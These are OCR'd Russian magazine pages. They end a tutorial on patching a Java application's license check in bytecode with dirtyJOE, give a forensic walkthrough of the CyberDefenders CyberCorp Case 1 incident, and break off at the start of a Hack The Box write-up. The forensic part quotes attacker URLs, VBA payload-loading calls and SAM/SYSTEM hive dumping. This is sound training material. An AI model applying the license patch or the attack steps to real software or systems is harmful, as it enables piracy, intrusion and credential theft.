Теперь все ясно: для успешного чтения библиотеки Java требуется файл с нулевой компрессией. Оно и понятно - зачем сжимать уже компрессированный файл? Что ж, сохраняем данную библиотеку с нулевой компрессией, перезапускаем — снова неудача. Ошибка в журнале на этот раз вообще невразумительная, исходя из ее логики, сама библиотека license-1.2. 12. jar собрана как-то неправильно. Безрезультатно помаявшись некоторое время с разными архиваторами, делаем логичное предположение, что проблема кроется в архиваторе, которым мы собираем файл библиотеки. Скачиваем родной сборщик jar.exe из пакета JDK и пробуем собрать файл с его помощью. В итоге получаем новую ошибку:

"C:\Program Files\Java\jdk-17.0.1\bin\jar.exe" -u -f license-1.2.12. jar com\license\service\LicenseHandler.class

![](_page_10_Picture_24.jpeg)

### ГРЯЗНЫИ ДЖО ВЗЛАМЫВАЕМ ЈАУА-ПРИЛОЖЕНИЯ С ПОМОЩЬЮ DIRTYJOE

java.util.zip.ZipException: duplicate entry: META-INF/maven/org.slf4j/slf4j-api/pom.properties at java.base/java.util.zip.ZipOutputStream.putNextEntry(ZipOutputStream.jav  $a: 241)$ at java.base/java.util.jar.JarOutputStream.putNextEntry(JarOutputStream.jav  $a:115)$ at jdk.jartool/sun.tools.jar.Main.update(Main.java:961) at jdk.jartool/sun.tools.jar.Main.run(Main.java:338) at jdk.jartool/sun.tools.jar.Main.main(Main.java:1665)

Внезапная проблема возникла на ровном месте: казалось бы, простейшую операцию сборки файлов в один архив не может проделать корректно ни один виндовый архиватор, включая родной сборщик JAR. Разгадка проста: архиваторы работают с модулями как с обычными файлами, у которых регистронезависимые имена. А имена Java-классов вполне себе регистрозависимые, и хитрые обфускаторы давно просекли эту лазейку, переименовывая модули. В итоге проект содержит множество классов, отличающихся только регистром одной или более букв в названии. По счастью, данная проблема отсутствует у раритетных консольных архиваторов вроде ZIP или PKZIP, которые в режиме update могут обновлять JAR-модули с регистрозависимыми именами. Итак, находим РКZIP, заменяем модуль через него, запускаем и снова неудача! На этот раз ошибка в логе выглядит примерно так:

![](_page_11_Picture_5.jpeg)

В чем смысл данной ошибки? Чтобы понять это, немного углубимся в теорию. Как известно, Java, так же как и .NET, для оптимизации работы не просто интерпретирует свой байт-код, а компилирует его в натив во время выполнения. Этот процесс называется компиляцией just in time, или JIT, в одной из своих предыдущих статей я рассказывал о нем применительно к дотнету. Начиная с 7-й версии Јауа ввела более строгую проверку и немного изменила формат класса — чтобы содержать карту стека, используемую для проверки правильности кода. Данная ошибка возникает при компиляции байт-кода метода *isDemo*: первые две инструкции, которые мы исправили, компилируются успешно, а вот следующая за ними по смещению 2 от начала метода (пор или опкод 0) вызывает ошибку верификации, поскольку у нее нет допустимой соответствующей карты стека.

По идее, в качестве обходного пути можно было бы добавить -noverify в аргументы JVM, чтобы отключить проверку. В Java 7 также -XX:usesplitverifier позволяла использовать менее строгий метод проверки, но эта опция была удалена в Java 8. Разумеется, это не наш метод, ведь мы хотим получить после патча работоспособный код безо всяких костылей, тем более наша задача, как я уже говорил, стартует в качестве службы. Попробуем разобраться, как происходит верификация.

Компилятор разбивает байт-код метода на участки по операциям ветвления. Контрольные точки находятся или сразу за операторами безусловных переходов (возвратов и прочих тупиковых веток кода), или в местах, на которые есть переходы. В этих точках контролируется состояние стека. Поскольку логика метода *isDemo* настолько линейна, что для ее верификации компилятор даже не стал заводить карту стека, то для примера возьмем другую процедуру, которую нам требуется поправить, - setDefault. Код ее после компиляции в JVM команды выглядит вот так:

![](_page_11_Picture_848.jpeg)

Теперь рассмотрим карту стека, которую компилятор сгенерировал для данной процедуры. К сожалению, dirtyJOE достаточно старый и сырой инструмент, чтобы править или хотя бы отображать карту стека. Максимум, что он может показать, - это ее наличие в виде атрибута метода StackMapTable. Поэтому для просмотра карты стека воспользуемся стандартной утилитой javap из пакета JDK:

"C:\Program Files\Java\jdk-17.0.1\bin\javap.exe" -v LicenseModules. class

StackMapTable: number\_of\_entries =  $6$  <----- Шесть фреймов всего  $frame_type = 252$  /\* append \*/  $\leftarrow$   $\leftarrow$  append означает, что фрейм имеет те же локальные переменные, что и предыдущий (которого у нас нет, так как фрейм первый), за исключением того, что определены к дополнительных локальных переменных и что стек операндов пуст. Значение к определяется формулой frame\_type - 251 = 252  $-251 = 1$ , локальная переменная  $offset$  delta = 23 <----- Смещение от начала модуля  $localhost = [class java.util/Iterator ]$  <---- Тип локальной переменной  $frame_type = 252$  /\* append \*/  $\leftarrow$  ---- To we camoe, что и предыдущий, но добавилась локальная переменная 252 - 251 = 1  $offset$  delta = 37 **SALIC CALCO CONCLUSTER CONTROL** предыдущего фрейма, то есть 24 + 37 = 61 locals = [ class java/util/Map\$Entry ] <----- Тип новой локальной переменной  $\frac{1}{2}$  frame\_type = 249 /\* chop \*/  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac$ имеет те же локальные переменные, что и предыдущий фрейм, за исключением того, что отсутствуют последние k локальных переменных и что стек операндов пуст. Значение к определяется формулой 251 - frame type = 251 - 249 = 2, две локальные переменные убираются  $offset$  delta = 36 <----- Смещение от предыдущего фрейма, то есть 62 + 36 = 98 ------ Этот тип фрейма frame type =  $2$  /\* same \*/ указывает, что фрейм имеет точно такие же локальные переменные, что и предыдущий фрейм, и что стек операндов пуст. Смещение определяется типом, то есть 99 + 2 = 101 frame type =  $20$  /\* same \*/ <----- То же, что и предыдущий, смещение 102 + 20 = 122 frame\_type = 48 /\* same  $*/$ <----- То же, что и предыдущий, смещение 123 + 48 = 171

Итак, я надеюсь, мне удалось донести в этом примере логику работы верификатора через stack map. Что нам это дает на практике? Во-первых, становится понятно, почему не работает наш первоначальный патч *isDemo*: исходный код был линейным и никакой верификации через фреймы стека ему не требовалось, а наша правка мало того, что добавила контрольную точку (следующий байт за глухим *ireturn*), так еще и сделала хвост метода безумным для компилятора. Поскольку способа быстро и просто укоротить размер кода метода через dirtyJOE нет, то самый простой метод добиться успешного прохождения нашим кодом верификации - забить все тело пор'ами и только в конце оставить return false:

![](_page_11_Picture_849.jpeg)

Вообще говоря, стратегия патча в данном случае - следить за контрольными точками фреймов стека и при правке кода стараться не выходить за их пределы или хотя бы следить, чтобы классы локальных переменных и значений на стеке после правки соответствовали друг другу. Можно, конечно, при желании править и сами атрибуты StackMapTable в шестнадцатеричном редакторе, но этот крайний случай мы оставим для другой статьи. Чуть не забыл напомнить, что при сложной правке стоит учитывать верификацию области видимости локальных переменных (атрибут localVariableTable) и блоков обработки исключений (окно Exceptions). По счастью, редактирование этих параметров достаточно элементарно и поддерживается в dirtyJOE.

![](_page_11_Picture_850.jpeg)

Может показаться, что учесть все вышеописанные требования — чудовищно сложная задача, особенно когда метод использует весьма разветвленную логику, а правки увеличивают размер кода. Тем не менее это только на первый взгляд: при достаточной сноровке вполне реально найти необязательные места в коде, благодаря оптимизации которых можно расширить нужные. Я специально выбрал такой метод (setDefault), в котором за счет разницы в длинах команд (команда iconst\_1 занимает один байт, а команда для замены sipush 256 - целых три) код существенно удлиняется. Тем не менее, имея представление о принципах верификации, даже в этом случае достаточно быстро можно смастерить хоть и не идеальный, но вполне рабочий патч, корректно проходящий верификацию и открывающий нужный режим в программе:

![](_page_11_Picture_851.jpeg)

0000001D 99 00 45 ifeq pos.00000062 00000020 2B aload 1 B9 00 17 01 00 java.lang.Object java. invokeinterface 00000021 util.Iterator.next(), 1 java.util.Map\$Entry 00000026 C0 00 18 checkcast 4D astore 2 00000029  $2C$  aload  $2$ 0000002A B9 00 2E 01 00 invokeinterface java.lang.Object java. 0000002B util.Map\$Entry.getKey(), 1 00000030 C0 00 2F checkcast java.lang.Integer B6 00 30 invokevirtual int java.lang.Integer. 00000033 intValue() 00000036 04 iconst\_1 00000037 A0 00 06 if icmpne pos.0000003D goto 0000003A A7 FF DD pos.00000017 0000003D 2C aload 2 B9 00 19 01 00 invokeinterface java.lang.Object java. 0000003E util.Map\$Entry.getValue(), 1 00000043 C0 00 08 checkcast com.license.modules. BaseModule invokevirtual void com.license.modules. B6 00 2C 00000046 BaseModule.close() aload 1  $2B$ 00000049 void java.util. B9 00 2D 01 00 invokeinterface 0000004A Iterator.remove(), 1 0000004F 2A aload\_0  $a$ load $_2$ 00000050  $2C$ B9 00 2E 01 00 invokeinterface java.lang.Object java. 00000051 util.Map\$Entry.getKey(), 1 00000056 C0 00 2F checkcast java.lang.Integer 00000059 B6 00 30 invokevirtual int java.lang.Integer. intValue() 0000005C B7 00 31 invokespecial void com.license.modules. LicenseModules.onModuleUpdated(int) 0000005F A7 FF B8 goto pos.00000017 00000062 A7 00 49 pos.000000AB goto 00000065 2A aload 0 void com.license.modules. B7 00 34 invokespecial 00000066 LicenseModules.closeModules() 00000069  $2A$ aload 0 0000006A B4 00 07 getfield java.util.Map com.license. modules.LicenseModules.modulesConfig iconst 1 0000006D 04 B8 00 0A invokestatic java.lang.Integer java.lang. 0000006E Integer.valueOf(int) B9 00 1B 02 00 invokeinterface 00000071 boolean java.util.Map. containsKey(java.lang.Object), 2 9A 00 04 ifne pos.0000007A 00000076 00000079 B1 return 0000007A 2A aload 0 0000007B 11 01 00 sipush 256 B7 00 35 invokespecial com.license.modules. 0000007E BaseModule com.license.modules.LicenseModules.getModule(int) astore\_1 4C 00000081 00000082 00 nop 00000083 00 nop aload 1 00000084  $2B$ iconst 1 00000085 04 B6 00 36 invokevirtual 00000086 void com.license.modules. BaseModule.setEnabled(boolean) 00000089 2A aload 0 B4 00 04 getfield java.util.concurrent. 0000008A ConcurrentMap com.license.modules.LicenseModules.modulesItems 0000008D 11 01 00 sipush 256 B8 00 0A invokestatic java.lang.Integer java.lang. 00000090 Integer.valueOf(int) aload 1 00000093  $2B$ invokeinterface java.lang.Object java. 00000094 B9 00 37 03 00 util.concurrent.ConcurrentMap.put(java.lang.Object, java.lang.Object)  $, 3$ 00000099 57 pop aload 0 0000009A  $2A$ 11 01 00 sipush 256 0000009B 00 nop 0000009E void com.license.modules. B7 00 31 invokespecial 0000009F LicenseModules.onModuleUpdated(int) 000000A2 00 nop 000000A3 00 nop 00 000000A4 nop 000000A5 00 nop 000000A6 00 nop 000000A7 00 nop 000000A8 00 nop 000000A9 00 nop 000000AA 00 nop 000000AB **B1** return

Как видишь, несмотря на сырость и заброшенность проекта (последняя версия 1.7 (с529) была опубликована на официальном сайте аж в конце 2014 года), dirtyJOE представляет собой весьма полезный инструмент, незаменимый для патча обфусцированных проектов и приложений, накрытых протекторами. Помимо описанных выше, у него масса других полезных фич: с его помощью можно редактировать и добавлять новые константы и поля (можно добавлять даже новые методы, правда пустые). Для расшифровки криптованных строк есть возможность подключить пользовательские скрипты на питоне, сама программа имеет 32- и 64-битные версии и даже существует в виде плагина к Total Commander. Надеюсь, что знакомство с данной утилитой поможет тебе осваивать реверс и патчинг JVM-приложений. <sup>32</sup>

![](_page_12_Picture_0.jpeg)

![](_page_12_Picture_1.jpeg)

rayhunt454 grigadan454@gmail.com

## **YPOKV** ФОРЕНЗИКИ

РАССЛЕДУЕМ КИБЕРИНЦИДЕНТ CYBERCORP CASE 1

Специалисты по атакующей безопасности оттачивают навыки на Hack The Box, Root Me и VulnHub, а специально для защитников существует платформа CyberDefenders В этой статье я покажу ход расследования киберинцидента на примере лабораторной работы с этого ресурса CyberCorp Case 1

Мы научимся получать необходимые данные из основных артефактов операционной системы Windows. Наша задача - понять, как злоумышленник скомпрометировал компьютер в сети организации, как закрепился в системе, какие вредоносные файлы использовал и к каким объектам локальной сети получил доступ.

По сценарию кейса в исходящем трафике инфраструктуры компании CyberCorp выявлен ряд аномалий, что свидетельствует о ее компрометации. Специалисты по реагированию на компьютерный инцидент изолировали один из потенциально скомпрометированных хостов от корпоративной сети и собрали основные артефакты Windows. Файлы артефактов находятся в архиве, который необходимо загрузить.

По результатам решения кейса нас попросят ответить на ряд вопросов. Я покажу лишь ход решения и не буду подсвечивать ответы. Ради тренировки можешь повторить весь процесс самостоятельно и ответить - для закрепления материала.

#### ПОЛУЧЕННЫЕ АРТЕФАКТЫ WINDOWS

- 1. Amcache. hve файл реестра, содержащий информацию о запускаемых приложениях. Начиная с Windows 8 и Windows Server 2012 путь к файлу реестра Amcache хранится в \%SystemRoot%\AppCompat\Programs\ Amcache.hve.
- 2. AppCompatCache.reg информация из ключа HKLM\SYSTEM\ CurrentControlSet\Control\Session Manager\AppCompatCache\ AppCompatCache KyCTa peeCTpa SYSTEM (C:\Windows\System32\ configSystem). В данном ключе хранится артефакт Shimcache это механизм, который обеспечивает обратную совместимость старых приложений с более новыми версиями Windows. В нем содержится следующая информация: путь к исполняемому файлу, размер файла, время

последнего изменения.

- 3. Файлы реестра: default, SAM, SECURITY, software, system. Расположены эти файлы в каталоге C: \Windows\System32\config.
- 4. Memdump файл образа оперативной памяти.
- 5. Logs файлы логов операционной системы. Они находятся в каталоге C:\Windows\System32\winevt\Logs.
- 6. User Registry Hives файл NTUSER. DAT содержит информацию, связанную с действием пользователя. Файлы NTUSER. DAT хранятся в каталоге %userprofile%
- 7. Windows Prefetch файлы, предназначенные для ускорения запуска приложений. Файлы Prefetch содержат имя исполняемого файла, список динамических библиотек, используемых исполняемым файлом, количество запусков исполняемого файла и метку времени, указывающую, когда программа была запущена в последний раз. Данные файлы хранятся в каталоге C: \Windows\Prefetch.
- 8. МFT (главная таблица файлов) системный файл, содержащий метаданные объекта файловой системы. Этот файл расположен в корне каждого раздела NTFS, выгрузить его можно с помощью FTK Imager.
- 9. OBJECTS. DATA файл, содержащий постоянные классы WMI (Windows **Management** Instrumentation). Он расположен %SystemRoot%\  $B$ System32\wbem\Repository.
- 10. Сетевой трафик, полученный в результате мониторинга инфраструктуры компании.

#### ЭТАПЫ РАССЛЕДОВАНИЯ

- 1. Поиск точки входа в систему. На данном этапе выясним, как злоумышленник скомпрометировал систему и какие использовал вредоносные файлы.
- 2. Поиск способа закрепления. Выясним, как злоумышленники обеспечили себе постоянный доступ к системе.
- 3. Поиск методов бокового перемещения по сети. На этом этапе выявим действия злоумышленника после получения доступа к скомпрометированному компьютеру.

#### ИСПОЛЬЗУЕМЫЕ УТИЛИТЫ

- 1. Утилиты Эрика Циммермана: AmcacheParser, Registry Explorer, AppCompatCacheParser, MFTECmd.
- 2. Утилиты NirSoft: fulleventlogview, winprefetchview.
- 3. UserAssist.
- 4. **Wireshark** инструмент для анализа сетевых протоколов.
- 5. **Olevba** инструмент для извлечения и анализа исходного кода макросов VBA из документов MS Office (OLE и OpenXML).
- 6. Volatility 3 инструмент для извлечения данных из образа оперативной памяти.

Перед тем как начать изучать артефакты скомпрометированного компьютера, получим информацию о версии операционной системы, дату установки, имя пользователя. Для этого загрузим куст реестра software в утилиту Registry

**Explorer** перейдем к ключу SOFTWARE\Microsoft\Windows  $M$  $NT\setminus$ CurrentVersion.

| CurrentBuild              | RegSz     | 17134                                                  |
|---------------------------|-----------|--------------------------------------------------------|
| CurrentBuildNumber        | RegSz     | 17134                                                  |
| CurrentMajorVersionNumber | RegDword  | 10                                                     |
| CurrentMinorVersionNumber | RegDword  | 0                                                      |
| CurrentType               | RegSz     | Multiprocessor Free                                    |
| CurrentVersion            | RegSz     | 6.3                                                    |
| EditionID                 | RegSz     | EnterpriseEval                                         |
| EditionSubManufacturer    | RegSz     |                                                        |
| EditionSubstring          | RegSz     |                                                        |
| <b>EditionSubVersion</b>  | RegSz     |                                                        |
| InstallationType          | RegSz     | Client                                                 |
| <b>InstallDate</b>        | RegDword  | 1592378029                                             |
| ProductName               | RegSz     | Windows 10 Enterprise Evaluation                       |
| ReleaseId                 | RegSz     | 1803                                                   |
| SoftwareType              | RegSz     | System                                                 |
| <b>UBR</b>                | RegDword  | 1                                                      |
| PathName                  | RegSz     | C: Windows                                             |
| ProductId                 | RegSz     | 00329-20000-00001-AA244                                |
| DigitalProductId          | RegBinary | A4-00-00-00-03-00-00-00-30-30-33-32-39-2D-32-30-30-30  |
| DigitalProductId4         | RegBinary | F8-04-00-00-04-00-00-00-30-00-30-00-30-00-30-00-30-00- |
| RegisteredOwner           | RegSz     | John Goldberg                                          |
| RegisteredOrganization    | RegSz     |                                                        |
| <b>InstallTime</b>        | RegQword  | 132368516298194791                                     |

Информация об исследуемом компьютере

На исследуемом компьютере установлена операционная система Windows 10 Enterprise Evaluation, дата установки - 17 июня 2020 года в 7:13:49 (параметр InstallDate), версия сборки - 17134, владелец - John Goldberg.

![](_page_13_Picture_0.jpeg)

## УРОКИ ФОРЕНЗИКИ РАССЛЕДУЕМ КИБЕРИНЦИДЕНТ СҮВЕRCORP

CASF<sub>1</sub>

#### ПОИСК ТОЧКИ ВХОДА

На данном этапе исследуем образ оперативной памяти, сетевой трафик и главную таблицу разделов.

#### Анализ образа оперативной памяти

Найдем активные сетевые соединения и вредоносный процесс. Для этого воспользуемся утилитой Volatility 3.

Выявим все сетевые соединения с состоянием ESTABLISHED и проверим все IP-адреса на **VirusTotal**.

![](_page_13_Picture_477.jpeg)

192.168.184.130 50133 196.6.112.70 443 **ESTABLISHED** 4224 TCP<sub>v4</sub> rund1132.exe 2020-06-20 19:29:06 Вредоносное сетевое соединение

Процесс rund1132.exe (PID процесса - 4224) установил сетевое соединение с управляющим сервером по адресу 196.6.112.70. Ознакомимся с результатом проверки выбранного адреса на VirusTotal.

Получим дерево процессов и найдем процесс с идентификатором 4224.

#### python3 vol.py -f memdump.mem windows.pstree.PsTree

![](_page_13_Picture_478.jpeg)

Родительский идентификатор вредоносного процесса rund1132.exe - 7320, но процесса с таким идентификатором не обнаружено.

Воспользуемся плагином malfind утилиты Volatility 3 и найдем код, внедренный в адресное пространство процессов операционной системы.

#### python3 vol.py -f memdump.mem windows.malfind.Malfind

![](_page_13_Picture_479.jpeg)

Из рисунка выше видно, что вредоносный код внедрен в адресное пространство процесса winlogon.exe (PID 3232).

Отлично! Мы обнаружили управляющий центр и вредоносный процесс.

#### Анализ сетевого трафика

Проанализируем сетевой трафик при помощи **Wireshark** и найдем интересные артефакты. В первом дампе трафика обнаружена почтовая сессия по протоколу SMTP. Попробуем получить сообщения eml. Для этого переходим на вкладку «Файл → Экспортировать объекты → IMF». Сохраним все сообщения для исследования.

john.goldberg@cybercorp.com

**EML** file **EML** file

5482 b... RE: Important Note.eml 43 bytes .eml

![](_page_13_Picture_480.jpeg)

В сообщении от richard.gorn@gmail.com содержится запароленный архив attach.zip. Исследуем файлы из него.

![](_page_13_Picture_481.jpeg)

Как видишь, пароль от архива нашелся в письме.

#### Анализ вредоносных файлов

В архиве лежит документ Why Saudi Arabia Will Lose The Next Oil Price War.docx (MD5: aa7ee7f712780aebe9136cabc24bf875). Меняем расширение на .zip и смотрим его содержимое. Вредоносных макросов здесь нет, но в файле ./word/\_rels/settings.xml.rels обнаружилась ссылка на загрузку шаблона Supplement.dotm. Такой вектор атаки называется Remote Template Injection и подробно описан в блоге Сунгвана Цоя.

Основной принцип атаки заключается в следующем. Злоумышленники залили на свой сервер файл шаблона документа Word (.dotm) и внедрили в код документа Why Saudi Arabia... . docx ссылку на загрузку вредоносного шаблона. Если документ открыть, загрузится шаблон, содержащий мак-DOC.

Target="http://75.19.45.11/Supplement.dotm" TargetMode="External",

Адрес для загрузки вредоносного документа .dotm

Попробуем получить этот документ из образа оперативной памяти. Для этого воспользуемся плагином FileScan утилиты Volatility 3.

python3 vol.py -f memdump.mem windows.filescan.FileScan | grep dotm

![](_page_13_Picture_482.jpeg)

Выгрузим документ, расположенный по адресу Oxcd8401aea3f0. Для этого воспользуемся плагином dumpfiles утилиты Volatility 3.

python3 vol.py -f memdump.mem windows.dumpfiles.DumpFiles --virtaddr 0xcd8401aea3f0

Volatility 3 Framework 2.0.0<br>Progress: 100.00<br>Cache FileObject - FileM PDB scanning finished FileName Result DataSectionObject 0xcd8401aea3f0 429D2892.dotm file.0xcd8401aea3f0.0xcd840131b780.DataSectionObject.429D2892.dotm.dat haredCacheMap 0xcd8401aea3f0 429D2892.dotm file.0xcd8401aea3f0.0xcd84010b9840.SharedCacheMap.429D2892.dotm.vacb Результаты работы плагина dumpfiles

Мы получили вредоносный шаблон Microsoft Office с длинным названием и расширением .dotm.dat. Проанализируем шаблон с помощью утилиты olevba. Переименуем его в dotm\_malicious.

#### olevba dotm\_malicious

В результате работы **olevba** мы получили скрипт на VBA, содержащийся в шаблоне документа. Исследуем код скрипта.

![](_page_13_Picture_45.jpeg)

Call RegPayload(xRegKey, HTTPClient(xrUrl)) Call FilePayload(xFileFullPath, xADSName, HTTPClient(xfUrl)) Call WMIPersistence(PayloadConsumer, "LogRotate")

Участок вредоносного кода

Вредоносный скрипт загружает полезную нагрузку master\_page и сохраняет ее в следующем ключе реестра:

#### HKEY USERS\S-1-5-21-3899523589-2416674273-2941457644-1104\Software\ RegisteredApplications\AppXs42fd12c3po92dynnq2r142fs12qhvsmyy

Далее он загружает PowerShell-скрипт wrapper\_page и сохраняет в каталог

#### C:\Users\john.golberg\AppData\Roaming\\Microsoft\Office\Recent\ tmpA7Z2.ps1

Следующим этапом происходит закрепление в системе с использованием WMI, но об этом мы поговорим чуть позже.

Выгрузим скрипт на PowerShell, чтобы изучить его содержимое.

![](_page_13_Picture_54.jpeg)

Скрипт берет полезную нагрузку из ключа реестра (переменная \$rk), декодирует ее из Base64, а далее выполняется спуфинг родительского процесса dwm.exe. Вредоносная нагрузка загружается в память созданного процесса и мигрирует в процесс winlogon.exe.

Выгрузим вредоносную нагрузку. Загрузим куст NTUSER. DAT пользователя john.goldberg в утилиту Reg Explorer. Перейдем в Software\ RegisteredApplications найдем КЛЮЧ  $\mathcal{U}$ AppXs42fd12c3po92dynnq2r142fs12qhvsmyy.

![](_page_13_Picture_483.jpeg)

Декодируем полезную нагрузку, получим MD5-сумму и проверим ee на VirusTotal.

#### Анализ MFT

Разберем, в какое время пользователь открыл вредоносный документ Why Saudi Arabia... . docx в системе, чтобы понимать, когда произошел инцидент. Для этого проанализируем файл МFT. Воспользуемся инструментом MFTECmd.exe и выгрузим информацию об объектах файловой системы в файл CSV.

#### MFTECmd.exe -f \$MFT.copy0 --csv .\RESULT\MFT

Мы получили файл, содержащий пути ко всем файлам файловой системы, а также метки времени. Через поиск найдем информацию о документе Why Saudi Arabia Will Lose The Next Oil Price War.docx. Bce MetKW Bpeмени в таблице МFT в UTC, но московское время - UTC+3.

Информация о запуске вредоносного документа по UTC

Why Saudi Arabia Will Lose The Next Oil Price War.docx

![](_page_13_Picture_64.jpeg)

.\Users\john.goldberg\AppData\Local\Temp\Temp1\_attach.zip

#### **INFO**

В таблице МЕТ представлены две метки времени файла: STANDARD\_INFO создания и FILE\_INFO. Злоумышленник использует утилиты антикриминалистики, которые изменяют метку времени STANDARD\_INFO, поэтому необходимо смотреть на метку времени FILE\_INFO. Подробности описаны в блоге Cyb3rSn0rlax.

2020-06-20 19:27:31.3590576 2020-06-20 19:27:31.8616391

Итак, по результатам первого этапа мы обнаружили, что пользователь john. goldberg получил по электронной почте сообщение, содержащее вредоносное вложение. 20.06.2020 в 22:27:31 (по московскому времени) пользователь открыл документ Why Saudi Arabia... . docx, который загрузил шаблон с http://75.19.45.11/Suplement.dotm, содержащий макрос. Вредоносный макрос загрузил полезную нагрузку и PowerShell-скрипт.

#### ЗАКРЕПЛЕНИЕ В СКОМПРОМЕТИРОВАННОЙ СИСТЕМЕ

На этом этапе проанализируем файл OBJECTS. DATA, но сначала немного поговорим о сохранении постоянства в системе с помощью WMI.

WMI (Windows Management Instrumentation) - набор инструментов, предназначенных для управления системами Windows как локально, так и удаленно. Одна из техник закрепления в системе через WMI — это WMI Subscriptions (подписки WMI). Эта техника запускает действие при возникновении события. Действия и события могут быть определены пользователем. В определениях WMI действия называются потребителями (Consumers), а события — фильтрами (Filters). Существует также третий компонент, который связывает их вместе, — привязка (**\_\_FilterToConsumerBinding**).

Значит, наша задача - обнаружить в файле OBJECTS. DATA связку дей-СТВИЯ И СОбытия (\_FilterToConsumerBinding). Можно открыть исследуемый файл с помощью hex-редактора и в поиске вбить СТРОКУ FilterToConsumerBinding, **УТИЛИТОЙ** HO МЫ **ВОСПОЛЬЗУЕМСЯ** 

PyWMIPersistenceFinder.

#### python PyWMIPersistenceFinder.py OBJECTS.DATA

![](_page_13_Picture_74.jpeg)

Мы обнаружили название события LogRotate Event и название действия Logrotate Consumer.

При возникновении события авторизации пользователя в системе запускается действие — запуск вредоносного скрипта **tmpA7Z2.ps1**. Вредоносный скрипт запускается, когда пользователь вводит логин и пароль от своей учетной записи и начинает работать в системе.

![](_page_14_Picture_0.jpeg)

← НАЧАЛО СТАТЬИ

## УРОКИ ФОРЕНЗИКИ

РАССЛЕДУЕМ КИБЕРИНЦИДЕНТ СҮВ CASE 1

#### БОКОВОЕ ПЕРЕМЕЩЕНИЕ ПО СЕТИ

Для анализа дальнейших действий злоумышленника воспользуемся логами Windows.

Загрузим каталог Logs в утилиту fulleventlogview.exe. Для этого перейдем на вкладку File → Choose Data Source и укажем путь, где хранятся файлы логов. Перейдем на вкладку Options > Advanced Options и установим, с какого времени показать события операционной системы. В качестве начальной точки укажем 20.06.2020 22:27:31 - это метка времени создания вредоносного файла Why Saudi Arabia... . docx.

![](_page_14_Picture_7.jpeg)

В 22:27:46 зафиксировано исходящее сетевое соединение к вредоносному ресурсу 75.19.45.11, вызванное файлом winword.exe. Далее выполняется вредоносный макрос, который содержится в загруженном шаблоне.

![](_page_14_Picture_211.jpeg)

В 22:31:08 злоумышленник загрузил с адреса http://196.6.112.70/disco. тря вспомогательные утилиты для бокового перемещения по сети и сохранил ИХ В ФАЙЛ C: \Windows\TEMP\disco.jpg.

![](_page_14_Picture_212.jpeg)

22:31:16 декодировали загруженный файл disco.jpg по алгоритму B Ваѕе64 и сохранили в файл C: \Windows \TEMP \sh.exe.

![](_page_14_Picture_213.jpeg)

22:31:34 запустили исполняемый файл sh.exe (сборщик данных B. для BloodHound), результат работы которого сохранен в файл ddr.zip.

Проанализируем таблицу МFT и посмотрим, какие еще файлы были созданы в каталоге C: \Windows \Temp. Для этого откроем полученный файл CSV, содержащий объекты файловой системы, и найдем все файлы в каталоге Windows\Temp.

ODNhN2YwNWUtYWFmYy00MDVmLWFhYTQtNGMzM2Q3NmYwMWM4.bin .bin 2020-06-20 19:31:38.5016537 2020-06-20 19:31:38 .\Windows\Temp Файл, обнаруженный в каталоге C:\Windows\Temp

В 22:31:38 создан файл с расширением bin.

Следующий этап для злоумышленника - получение логинов и паролей пользователей.

![](_page_14_Picture_214.jpeg)

Список локальных администраторов скомпрометированного компьютера

В 22:33:10 перечислили всех локальных администраторов пользователей скомпрометированного компьютера.

![](_page_14_Picture_215.jpeg)

В 22:33:18 злоумышленник с применением утилиты reg.exe (программа в Windows для настройки реестра) выгрузил куст реестра hklm\sam и сохранил его в файл C: \Windows \TEMP \sa.tmp. В 22:33:24 выгрузил куст реестра hklm\system и сохранил в файл C:\Windows\Temp\sy.tmp.

Следующим этапом злоумышленник выгружает файлы sa.tmp и sy.tmp и получает из них NTLM-хеши паролей пользователей. Теперь ему достаточно пробрутить полученные хеши пользователей с имеющимся в его арсенале словарем. Пароль !! feb15th2k6!! — словарный и есть в файле rockyou.txt.

![](_page_14_Picture_216.jpeg)

![](_page_14_Picture_217.jpeg)

Получение доступа к административному ресурсу контроллера домена

В 22:35:38 злоумышленник узнал пароль !! feb15th2k6!! пользователя cybercorp\backupsrv и подключился к административному ресурсу \\192. 168.184.100 \С\$ контроллера домена, тем самым получив полный доступ к домену. Ему осталось лишь загрузить вредоносный модуль на скомпрометированный контроллер домена, чтобы закрепиться на нем.

#### **ВЫВОДЫ**

Мы с тобой расследовали киберинцидент и выявили такую картину. Злоумышленник использовал письмо по электронной почте с вредоносным вложением и скомпрометировал хост с адресом 192.168.100.130. Затем он загрузил полезную нагрузку, которую записал в реестр, и скрипт на PowerShell, который запускается при вводе авторизационных данных в системе. Далее злоумышленник загрузил утилиту для перечисления данных контроллера домена, получил авторизационные данные пользователя cybercorp\backup и скомпрометировал контроллер домена.

Таким образом, мы восстановили полную картину действий, а значит, наша работа как криминалистов закончена. <sup>Вл</sup>

## HTB EXPILORE

![](_page_15_Picture_2.jpeg)

#### Explore

![](_page_15_Picture_517.jpeg)

#### ПОВЫШАЕМ ПРИВИЛЕГИИ HA ANDROID YEPE3 ADB

В этой статье я покажу, как захватить машину Explore, основанную на Android. Поможет нам в этом уязвимость в файловом менеджере ES File Explorer, а также отладочный интерфейс ADB. Машина легкая, но Android встречается на Hack The Box нечасто, и это делает задачку интересной.

![](_page_15_Picture_7.jpeg)

![](_page_15_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### РАЗВЕДКА. СКАНИРОВАНИЕ ПОРТОВ

Добавляем IP-адрес машины в /etc/hosts:

10.10.10.247 explore.htb

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_15_Picture_518.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_15_Picture_19.jpeg)

